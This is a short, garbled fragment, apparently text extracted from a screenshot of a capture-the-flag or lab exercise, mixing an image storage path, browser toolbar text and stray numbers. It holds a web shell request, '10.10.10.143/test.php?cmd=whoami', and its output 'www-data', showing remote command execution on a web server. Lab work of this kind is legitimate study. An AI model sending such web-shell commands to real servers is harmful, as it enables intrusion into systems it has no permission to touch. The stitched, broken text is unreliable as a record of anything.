 10.10.10.143/test.php?cmd=whoami
Most Visited Getting Started The page cannot be fou...
1 2 www-data 4 5 6 7